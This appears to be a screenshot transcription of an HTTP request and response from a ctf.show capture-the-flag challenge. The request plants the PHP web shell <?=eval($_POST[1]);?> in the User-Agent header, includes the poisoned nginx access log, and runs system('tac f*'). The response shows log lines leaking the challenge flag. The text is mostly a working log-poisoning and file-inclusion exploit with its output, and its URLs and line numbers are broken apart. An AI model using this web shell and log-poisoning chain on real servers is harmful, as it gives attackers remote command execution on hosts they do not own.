 Raw Hex
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?=eval($_POST[1]);?>
0 Origin:
https://fc4e1d49-fc5f-497f-8323-9f1a14ffa32e.challenge
.ctf.show
1 Content-Type: application/x-www-form-urlencoded
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
https://fc4e1d49-fc5f-497f-8323-9f1a14ffa32e.challenge
.ctf.show/?isVIP=true
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Priority: u=0, i
1 Connection: close
2
3 ctf=%2Fvar%2Flog%2Fnginx%2Faccess.log&1=
system%28%27tac+f*%27%29%3B
Raw Hex 页面渲染
19 172.12.129.208 - - [24/Mar/2025:05:49:01 +0000] "POST
/?isVIP=true HTTP/1.1" 200 6494
"https://fc4e1d49-fc5f-497f-8323-9f1a14ffa32e.challeng
e.ctf.show/?isVIP=true" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
20 172.12.129.208 - - [24/Mar/2025:05:50:10 +0000] "POST
/?isVIP=true HTTP/1.1" 200 6786
"https://fc4e1d49-fc5f-497f-8323-9f1a14ffa32e.challeng
e.ctf.show/?isVIP=true"
"$flag="ctfshow{7c369aac-ea3d-416b-91db-1f5722afafef}"
;
21
22 */
23
24 # @link: https://ctfer.com
25 # @email: h1xa@ctfer.com
26 # @Last Modified time: 2020-10-16 22:41:40
27 # @Last Modified by:   h1xa
28 # @Date:   2020-09-21 21:31:23
29 # @Author: h1xa
30 # -*- coding: utf-8 -*-
31 /*
32
33 <?php
34 "
35